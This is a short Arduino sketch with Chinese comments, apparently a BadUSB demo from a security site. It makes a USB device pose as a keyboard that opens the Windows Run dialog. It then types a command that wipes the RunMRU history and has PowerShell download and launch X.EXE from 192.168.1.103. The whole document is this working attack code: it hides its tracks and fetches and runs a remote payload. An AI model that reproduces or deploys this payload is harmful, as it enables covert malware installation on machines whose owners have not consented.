 void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD /C START /MIN REG DELETE hkcu\\sOFTWARE\\mICROSOFT\\wINDOWS\\cURRENTvERSION\\eXPLORER\\rUNmr
u /F&CMD /C START /MIN POWERSHELL $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.dOWNLOADfILE('HTTP://192.168.1.103/X.EX
E', 'c:\\X.EXE');START c:\\X.EXE;EXIT");
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
微信号: freebuf